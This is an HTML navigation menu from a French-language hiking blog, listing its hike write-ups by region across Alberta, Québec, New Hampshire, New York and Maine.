	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-4416 active"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
